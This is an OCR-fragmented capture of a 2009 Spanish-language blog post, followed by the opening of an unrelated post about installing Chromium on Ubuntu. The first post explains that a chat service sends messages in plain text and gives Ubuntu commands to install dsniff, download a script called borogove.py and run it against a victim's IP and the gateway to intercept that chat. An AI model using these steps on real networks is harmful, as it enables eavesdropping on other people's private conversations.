
funciona en HTTPS, se envía siempre en texto plan
sumamente inseguro y permite este tipo de ataque
Para usarlo en Ubuntu seguid los siguientes pasos
1
sudo
-s
2
aptitude
install
dsniff python-pypcap python-dpkg
3
wget http://borogove.googlecode.com/svn/trunk/borog
4
chmod
+x borogove.py
5
./borogove.py &
lt
;interfaz&
gt
; &
lt
;IP_vicima&
gt
; &
l
Por ejemplo, Bob lo usaría así:
1
./borogove.py wlan0 192.168.1.22 192.168.1.1
Salud y ya sabéis, usar sólo para fines educativos 
responsabilidad.
Linux
,
Programació
,
Xarxes Socials
chat
,
dpkt
,
dsniff
,
Facebook
,
fb
,
pyp
Instalar Google Chromium en Ubun
divendres, 13 de novembre de 2009
Booletaire
Si queréis disfrutar de
Google Chrome
en vuestro
de instalar Wine ni Crossover podéis hacerlo fácil